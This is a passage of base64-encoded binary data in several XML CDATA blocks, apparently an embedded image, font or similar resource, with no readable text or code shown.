bDGXNnz3iKCBHwch71Owim9im5WpaDETbJp9726+9z/4L4GwrOOsbSa7GIBX4VzafN9vQONmqpmb
DNRtM5MAY34e5Xsr6L6f8JSy9V5hN08GwyBWn/g+G+NOfm7O94PhkgT9BK1bISrDkzP5Ciz4UvEt
KKOw3Mj3axC8WTdkZrl4+8nacnyfznM/wabWOg5JcbWEEVi8oxFkd3TpOM37BFXAV5uh6DTtYtTk
G6T3ExxkMvvh4PtFUWKwM6w2Lvn46q6GjIF1ZAD/n0pcLZ2OeuESCyz7yvCbCCaUfN93C1CgDGUK
DHI1U4Otk723SQSDAArUT1hwn/iI0DxRpjalhYKqaNmkZfMVoAa63o9aevNkcedCHQ==
	]]>
	<![CDATA[
	qBzukgVRceOuuGdQ3DWg5t2Shub9xdXDXGI5tVHdDgQoMlXkxPVJOb2fXIW5ZJHl3g8AoDKKUO/J
VvuoH6Diu59LLEkqmxepABVOrkafFipGdok8XjIsQ17xwwcUK7VQ4tglc+RLbB5dZQHFoxZKaHfJ
hk2VSwBtMmtUC5VKb1i7hOmwYDBGB5RttVAQ/j8ZIDAZsFa7uXJRLiHsp1XVPurYLlH3uORsZeOu
0solQYAqXR2oOHxeNU4Bfl+Q7MbdcjbbrxYqfADWJnBGrsq75O6JR/Wpk02aS7gAJWAt1NyBSvbv
EIuNnyJAUcxEeJ1Ne4m9q//J1lRxdZjM5WDFUvyke1D4yfUhdnfHVbkWykXgp9oRDGcwWSOjyu/X
8o67eg18ccQ6B0obLMNk5mkwjZ/SQq9EXR1su98XnFDRM/RTh3pcItQJFgAxhKk18BODt9a9SueZ
1k+sTlYckjRICzSPKmHvp+yCiAx+mtJPhEl8OWnjhEfhr3nJ/5svGZxiHacn1mxYs2W8H7kW6vC1
7h+4Km1YRu39IatijAeqBGcL5VFOhG2ChZwXU6J+3wgMgBInOG/ZQiU6DNu48J/F7ZJWv89OLqnh
UeLYgRpibW5uJrO23qvGVr/fyFWMYxpKR2yhIO7fl7qgR4W7Njs6ffP7su+9emlDK5uXYGyk/aAF
0uILFf7vy/Zeh7ZQVjDbRMOAKlIB0FI56RJD93v0QwBitlDh6PzbvOqOg56k4LQHqtBVXDKFVBxK
dqDA4TaHcILJPGby8/TgkmzcesftuYxBUVsxgHYa8l17R2o28Hus2yygWJGmKAMAEmsJO3Dk94Xe
HL+0TYj2nh0K540mbCgDK6ptCL2yvym1OyrBB/rJm9NGkLig978RAUhdslpbqDqbt/dlmjaeSZQ/
dZ8PLm1ewoRryHT1LdTd5oDkT7viCuAm5raFssU7Lia15TAlDJsn0/sUxjoK6b0bbeDfavltE1z2
/hJJju0Sp5Ydbcrm3d9LeoKjW9K+A9SG+NPU+fep+G1TmszXnGc2U49SMzhPbH56slUBZRBXCrYm
CdKOJ+b70fQnXObnq821ybzqHh22RNtC+a7a/TXEKInxjoqrP00f+3knbuCnNNuujIB43jIrycd1
PBoBUD5LO+UbQTcVAotxTb4kvG4yH++oxXagGNG0gQ4YuiTVmibYYdc2J5Bckts6SIsJmkO+Sgl5
EtBDVGQ7TW/d8Pfo8m1e4jDyXS55pUvaKdEQckPd7OEe3RXH9f1K7zmQClaLIMUeBV2exEd3UYVY
k2qwYO/RS3P/NCTQW+SUworqC351hIpWnAN+TSQCEljS+zUSVD3QBapSbG0mAaddsp0q3uT76eqE
SmydLsOB5S5JqCTavOKmtDd8wx1879AEpZ+kz7gyXBJtTuuINUP16cGihSWYO3cJ46m89gZkcgAU
Uv8OEnhv0w8UGSAnnwwQFRohKTENERYbIiozPUhTYG17DhIXHSMrND5JVWFuBgkLDxMYHiUtNkBL
V2NwfRAUGSAnLzhCTVllcn+MmqYhKTE6RE9baHSBjpuotL/J1QYJMz1HUl5qd4SRnaq1wAwQFBkf
JS02P0pVYG16hpOgrLfAKDA4Qk1YZHB8iZairrnEzawLDxMXHSMqMjtFUFtnc4CMmaWwu8bP19XI
uKeVBhAVGR8mLTU+SFNeanaDj5uns77I0dng5t0pMDlCTFdibnqGk5+qtsDK0trh5+zxFBkeJCw0
PEZQW2ZyfoqWoq24wszU3OPo7fHKu6uYhXJfGyEoLzdASlRfanaCjpqlsbvF7jM7RE5YY297hpKe
qbS+yFYoLzc/SVNdaHR/i5eirbfBytPa4efs8PStRE1XYm15hJCbprG7xc3V/rldXWdyfomUoKq1
v+qkr7nCy9Pa4ebrz3N+iZSfqbO9xs7W3evi106EjpmkztXc4ufs8LKgjntoVR0iKC2v3+Tp7vLG
6++Cb13Z9wE58wLahHECAwTo7NNIOCsHGRwgJQ4NvE8DASktMjh7SgsKDA0PERQWGRw7QUdNVFxk
bNzQwQ4QEhQWGRwfV15mbna+xQIwERIjJiovM2Jp5gEJCgsMDhgbMzg8QkeDi5KaoiQCAwQREx8i
JSgsMDQ4PUJHTFJYXmRrcXh/h46Vnf6einYIBQUTFBYiJCcqLjE1OT5CR01SWF1kanCnrrW7wucJ
CR0fISMlKCsuMTQ4PEBESU5TWF5kanB2fYOKkJedpKuxt77Eyub4QzQnHRUQCygqPD9DR0xQVVpf
ZWtwdn2DiY+WnKLM+Pn1NyogGBMPDAoJCRQ4Oj5BREhMUFRyeH6DiZCWnKKorrS5v8TKz9TY3OH4
6FlJOy8lHRcTEA8ODhcXS05Sa3B1eoCFi5GWnKKorbO5vsPIzdLW29+3ppSCcF5OQDQrIx0aFxYV
FSpkaIOIjZOYnaOorrO4vsPIzNHV2d3h5OjrnAnWybqqmYd1ZVVIPDMrJiIgHh4eHh81NmVobG9z
d3t/hIiNqq+0ub7DyMzQ1Qz69vHr49jMvq+ejX1tXlFGPDUwLSopKSk3g4eLj5OXm6Ckqa2ytru/
xMjN0dXZ3ODj+//QwrSllYV2aFxRSEI9OTc2NjY3WZOWmp6ipamtsbW6vsLGyuPm6evUyLqsno+B
dGlfVlBLSEZGRUZHV1haYWJkZWZoamyws7e6vsLFyczQ09fa3eHzzcG1p5qNgXduZmBcWVdXV21u
cHFzdHZ3eHp8x8rc3+L/08m9sqaakIZ+d3Jua2ppamprbYiJ19nc3/7p4tnQxryyqJ6Wj4mEgX59
fX1+lpeZmpudnqCho+Du+uDYz8e+ta2moJuWk5KRkJGSk62ur7Cys7W2uO7+5d/Y0cnCvLWwrKim
pKOjpKWmvr/FxsfJy/X29+bg2tTOycTAvLm3trW1tra3ucvMze/r5+Le2dXRzsvIx8bFxcbH2v7z
8O3q5uPf3NrX1tTU09PU5ubn6Oj98O3r6Obk4uHg39/f4P7/+Onp6enq9v/49/b08/Dw+vr88u36
/qyaMwn804FuXEufjKqYhXPcOiwhGCSyoDLSxLWkv6+di7moloQkalhIOQttHgv49fDp4IZ0YlDD
tKORf2xaSjvi18u9rTXSxbamlIJvXUywn4x6BtFtlIJwXk16aFZG3tTHT8Cx1ci6qpiGdA6Qfmxa
SigGgvioMpXMEAEAACBAAwNiCTCAACAQYBLjMAYB3A8SgMBIjEY5ioEQBkEQgAACADAAAACAABAA
AEEICIDQ1AOecZVh+MfWElfJwCf+M/P8WYc6knOkB/7tBCpNPCqJ/AYpm7eAHeBjOMsjQdgnqhGB
5DdC3QF+grstq4NweFOpDF+KahwpD/CvMXJDwgkIGw7fEve0809cexatZBGfMtLBkEcoaVfkBMWh
c8nXPELdacXiELaHJcLOJdjp4SV8IHIzaJhLpH0nUJOGYD+Bem5dqIgEQqJN9gSqlsri6txfvcF+
LlkHHqFmu4z16AtE3/di8h72PEL9pjGAq6MmtglL8ggVbQxZxSYyiis+R6nFs59Qw5LEEm3AFAEk
n77nYB2SGB5Gah59KH2tCpr2/FMH+aSOCv+FAMzViefS2xF6YN2kejwPtuvo0sVUcEuCwRhC35wM
XOroA/oAP22f7CNC8OiGDPIBfi1NHDyIIay8cy7sEcqzubJNC7bCozn1BOrQsybOHVG8GQ7J55/6
hJ8uZ6nwzBiCZnv+yXrkFcik/+dtQBiPGsmPUJqvpDnZ2yc1+gmUNB4xP75Hl+1dn0DVafyEE3If
evjpLVBbBk+k0Hozs1TjeuK8b4EKGb0aP20eNmQV+aqlWYeBhcmAKT9g6r2aV3FgClCXbZA9PDyr
pwXJR9qbRVXYhBrrRxUeUYD4aaND13w+UwtkXsFOdD3S7Myn7nrWhArYNH5rrxG0IOEnk1uDGEsy
KVE982PLk210J4OdKSI/f9OE6rUK7lCTsv/z+2fu0hyrotPPFfsqeeI5o2A4s4nKFydZqUQTysmu
y66BsMQxbZ58hb2FB8DNUipn0hfVTZ18cOwCGq93QQPPhEKStXV0tFlrtmphhY9fVVy6rxZ2JXHj
d2v2A5Z8L4lWd0UTimTbUAt7TVfEuN45C+CDWgA31BdJq99PUIDuCjCIOlsUz2MmFDJdRgtPm+GA
qD3pqFEGNz6wAOe+1h3fl7jIC91CA+kyyoT68XvnlLY6NUwBbah3Pi+bX9Y+a142+gg3fF9O59i0
Z9plN2dCmSks5sCfDTL7uXQxaVvHRhZsPAs29b6AYDNfWw9IbW8JSTKhlmvc5Kg6ZjSNtFjd4OtQ
x/dTjdUffTm61VItbVwm+5lQo8o4TnS8v/8ZwmLuaL7zmmab0XS3S4/01Tu5UZqNXRHaMqEAnEeM
tiY9+qll3OS6VZt/Au87S+cEfbKvo2juz+zb66A3EwpQ2sGEnrh2jsoXynC7jONp1U02ExezNV2b
t+7ajOlLL3CnZjZZzOIxoVyxzi+JNQ9+njLM+ROBzyN27zXkX3Le5FkPy4V9RehV2fJZoztzk5ky
ocJsk7f2q0MwbY9Y1/vT872OY9ie/Q1ZtS9l5g/IBphtMJlQPd/Pxei8dysT0NvBq3CdX7DfR+wB
XYx10MXVvlwUgyv2+CKXOxMKIK5b242r8Sn5QOfE82sy7+AjzDCeTsMMC/flZ2VoYVsyoTp5Hn+v
flBExXXcdE5euqeTd0Tv86uJBKZbJHBBX+FeiwG23JwPbEyoYrDn0d/7Lahct7DmtIsiffIy43vN
43sx9OVEemSvcX224KMFCoD7XnN/z/Cj9NJCvSsu5P/n6hWpXZPULlZfrrfkdc2GoI6fCYWFfzNs
q36/FNMW7ZC9dn1pjzCwW15Z3JZft0p9WZhL4eIzHgH2w0wol/ZRJfx9KmVG+L1Otj1kx/42+/rA
tGgvblITtir7Emu21jLtpYUbDZEJErDFQRMqoX2eovB7ZUoIj0q9WXVZiOzPuVmiILIiZHkvXq0X
8qwC159Lj2TDmCbUH/+TIlTFtz6UH9Vm9zcrPYZxRcEDXw9Rw9Y61ud45W6Y4rXko5ltt0ApeWCi
L35/dJj0w89T3IpcrYBUFZLIVUsQZ7WJrgvp4qq5iYkDfxp6XHUglsOjKhcAlKIb9DTv/0lpBGUq
aTyqKOUqLuHCCjr9UVW+CfUFeYV0tpYhIkRjwJ9dC5CCiVJXAaXVFz2lJGXqBClT45zkuQ66SUx3
oOYRmEWEskHwZwsfJgqjMmVZdnQYIrRkJwMvhVJHO/oUYbLlk/ek5XGeMMOQTtBP+HM4zlP6TzOu
HVViU6iS2OVvR8sLVTJm0pujEoWg5luks58i9M9IZ3efdHia3BVY9EYlKeYymReKX8I1qJn9k75P
TkOFUkWSakPl2FGq2aQljzFUOevxS+WfmgG3fObo/OQKwysKYb01hHLs6BWJUFoePQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	lo2FfHNrY1tTTEQ+NzErEIR7c2piWlJKQzw2MAH+9+Tg29fSzMbAubJyaWFZUUlCOzUvKiQM/dDK
xL63salYUEhBOjQuKby1rqdIQTozLSgjCbqzrKWdlTMtm5NUIh0H/omBeXFpYVpSS0QZ/GclIfYp
Cu0x8BkLBwH+w6iinPz29fTy8IOD01LOUkxHu7expRT+FP36NYJ3qEKdCg2NCAQAQFAAMgkAAoDg
OkthDCAEwA8SgJBQHE1jGMUwEAIMERgAgAAAAARACARAAIAACJOYPk+EknE/wYNsT1b7aFAljgYV
mB6kgl29r6ZhrMDv3X4CVmKnq4rgJxIxnmTq9NR6DRo3qWCFQmsW/AQrZlFJzNPJJ+PJMJyTvtib
PD1TEFQmTp+0gTJkkdx0uXQ4HZyuadSKc4qRWJG3wN4qeKdZpYvaqOD9VEIzU+QuuekEOafhTjFe
oVyyymNSXuankJQwQZkhTWo1M71BclHmX6HKN25mWrknw9S3dGXzmBhHWXr1JCosVGTzEiY8P4nJ
qpVSO3pJUp/+e/IrFspyJMGW4LdEvCdlsUWJfcpSmU9ispNUv2sqPBbqzOnHNRnEN27Tiy/WSqmk
srTyp0MLk3AhqDSdytK9TxrKQok3RDNJLkqtPfncjbQY7aSLPvmYhfpaoYgENDNMOv/TCXkNEnaq
TxrOQs1aI35EojfS+qhM0vWTIjgeyXaZH3yKgBYKs0rnqFdtkJx/ot8eRsyNfp8YpIWyXSdppJQd
j0z/qX5Nya9sD0YtFEkf3lQvendzo7Cf7OJOdOgXEZ6zFuqEAHMhNItdoSJ7+DEibFnkQnciIWrP
gi1UpCHs1iSqk8sidPwEzxYKMJp3ItnLD3mkdyLzf+K2heI3KOCmsTSktyOiAxb4SZtbqBIodJ9D
1J9Roe4/nfEWyt255L3Qb+0HEXovFOCloamf7G+hOjSUg0RWjlaC75MQhZsKmvlJCBcC/AQJFwrp
/JMQ174fhNenQQpyFeg8wp/g4kKhmmMaEj7RHAj6+sO9A0AlAAQVoO1VyIXaUlAKDqGEIvHBD5KB
BRTZWz+zn3KXC4U0xgoEZWEBdZB/+fz+WR+MPyHOheKYpAwCSAAEHYDbMxcMPjvyqRRdKO1ESVSu
n9UKRE9iyHqMTfgprDrwIUaIHvZHJAA1+4TGw9Ovcj9uPVBXQ1L4fodDwwfzuQ14ZyxET/Dck0AR
wn29v/CENBFdTmw0HrjsicwnWXehzg0eGzOO4QDFUDidvg+8o+ETDrxQ0A+gzioANPZkxMg5VHNv
ghfK+XBmnGUS5bvxHSTnmjidL1CO8UKFzIjlfDdowtQ2PYzFOlEl5zTkXiovVGUh1YyDl5smpTmL
DcId0Maee+d5oZ7JLCjzzo4I5qap0cN5JcuFwhqFcl1OCFA9rcSYfaDSxXTTDN+sRk+0kgZ7oTQO
AhBFVW21Tc3PnooDE5was2si90LtDwGQB6DcLTZEs8YZEr+bZ6DQ+EKBib46WHlAGBqNO9o4A8na
JguoNF+oHjGB2H2hw5vmbtojsw+U8L5QAofn2JUxUW1saJQ3o7PQqLov1A4MkvjInPbtMMIoxxnh
7TAuzEA55RcqFhrA84UjakOTHWcuUzEWqNnxJ8fdL9QVjoHYPZc+MnQJizQV4d7EradXf6GgDsrj
TRWKOZwbGgLZu+DCnvz/hZIvPBK772p3mBuAagIQql1AFt5heITLv0zfCKYOqOMAQo383DJDcVaA
C5ZeDpu2lIByCxAqFHJPYZswh3avIaMuQ7YVSzX3LhRAKQ8QSgXkn6V5rZXsMMAyCLTfYk3siQCq
TkCoTUBXLIwUsypTd2/LuJ8V8Um1+7EFAjUW2OtKYHjURZXevVBbK2SgrINgP6XmkV1lUddYSg74
nyW8zj1d+ETxgFD6QL9UGAOoWn7OfdAr7wAqg0AoxuUoCd+mrNC7Tw+fFAnimuAPKUGeQFF67kMc
94sCoYZ0AdBQOIhPaQuE6iE/BAT4hCbCypJ4USIYCGVpDzOECeMEso4Xxdt2j5NBoHRtP4yTx+BM
QBpmkn93X5BPD7ajJcfb/USREbmE9e6TD4RSzIwi30jzcKogJfV3D/JAKBzVHbnESBHjkVCrF+UM
VA8EoVy5Px4JQYcegf1UE0GoSh/RI5CQMsJk20k+glBbyk/KiKcEioR3r5UglGVdgSIRS2pALJQd
stu9/QShFvyyQ6CaGj/GrBbRttEZCkLh8IwJmbGVe8jSAH7yVRBKrnK1zo2CTQRhAceEwC4MWfST
xIJQa3w/ZbOdw3f4h70FoZTnruyAP+dDhn5lyfVIj/8FoXrR384hMCQ9ZnQRocIglPxcoTDiaEa9
IwqeGzY/0WUQKmVwrPHcMCuhDjzIkiMNQsWtg1HF0E/6eLCnyQH1Rp8ahMKu+MiO7JHtOWmcvqX8
RlOyJHuDUNarohr4T+uiunbnGFmljTZZcsZBqGR9WT+Dc/0xnBbVeMNMJ5d0EOrUIF02uNC8rTDK
62fswkwn5zsI9dCiYBVD/q4XK6YyFv3U8CCUVlb+ZQCjXN7Ps4oR/EZ9H4Sax2GrPsGirQt2vizG
3Oj6B6FQKVgKgk9dm7VQ122F97k3EESg3vQeKgaYWxeCwwUL63VP8j/GIhnhISwlm9jJwwy8mMh1
rKLi/TAujxIhVDB6QXVDIuVdCmjwXipCqM5d+2KC+ARFWd4LRgilwq//JrEB24ST9wQSQkEN3T+Q
I15oFWIJDu/PSQgFMpOzAYkwnD5deE9VQqhQFEocdVl4EIrRRYzMkiwTQikLe9APIDJDXET3liaE
MkQf9OQTWIRpsJEoDw9JuECk1gJ3QigH6cQSYwEdgulzBDgARBn/7uzrKCUi8+fm5OPh390NC/jc
2tjW1NHPzcrH+svIxsPAAfXGw8G+uwLAs7CtqqekoZ6al5MA2djX1aekoZ6bmJSRjoqHg8zLyZeU
kY6Lh4SBfnp3c3Bs+9DPd3RxbWpnZGDPz8PCwcC/vrCurKqopm1qZ2RhXlr29fPy7sHBwMCwr66t
WkxJRkNA67GxsK+vn56dm5qZl5VLPjs5NjQxL+/s6efk4uHfnp2djIuJiHx6eXd1cnBubCnw7enl
4t7b2NbUiomJiH99e3p4d3Z0cx4B1NDMycbEw3Z1dWJhSc7Iw766t7WzsmFgVFJRUEQB0srDvLWv
qqejoaAzKMnAt66mn5qVkY6NPz8nJiUfHt3UysC1qqCXj4iDf3t5eDAwFxa3qp6TiX94cWxpZi4l
JCQXDbyuoJOGe3BoYVtXVFJREREQAYl7bmJZUUtHREFAEAcBVkxEPTk1MzECeGhZTEE4Mi0pJiVh
UUQ4LygjHxwbAjIoIRsXFBNpV0c5LSMbFREPDfhENSkfFxENCwl4BQYDAYHmqPGaCAAAQADhBAoI
gCBwAwAAgkkPEmBwKIgEKQjiGA7CIARiAAKAAQQAY4AzAiAAAgIEodsCC1IU65XK9zOX/AgaxiZU
HwCk1Xvt5E5E2bNuQk3JKvxg7qBK7MCdFnalz3/pmlCJS0CHA+tWY4yAvkMHvlkUgiySmppQu2U7
equjQZpbRuZGGdLBcLYXgxejfgSWiZwyobbvohdePCoeeiD5JjNzIwssb9Hurgvie3JMqCqPuDGM
eSFS+dALybcMlhtZ3cAjEIvFmfRlDapPZELxcsSQrHJpYhKdQ7y9jlVukfwHBJC8B5kbJmsV5ArT
+xG0UyZU5xAmBYYavAUSzSZHDgnbxOQNUugPpkjDgzhI7BRhbsyL5R06/6LJ9Yo+dcSEmvkGh8C9
pVUdxLzNwsMLu2UiiOkcIdLxmBcSM9hyYyW9QQnr8CPoOiZUAip3J0dxbQImxD2w7ow52zzCc3Eo
0vmgFxJ14HJjJa3hCIv+EXQnEyqWLlpYe8mpFq8ocnLm9Jfk9vtqd4RnsT2R1oM/JHIGc2PLdAcR
FvoRdOMucocwoVDOcpCCXloDBb06DfgV6AjPk2Z9lhZpeRSDpEy83HiRViHCqrAkt4sJhTevdpfj
BJwXL+3kg175KiYXtDzzi5QeXELi45gbi9MpkbDIj6AzMqE655bpkgmB+aL47a7mAdxd+Y7wPDHr
s6ZIy6OApN3E3PidnkDCypocNIAJhZEy0jeXyStyNeT75gqpMoOmK3SFpqvNEZ4dzPrcFKk+OCER
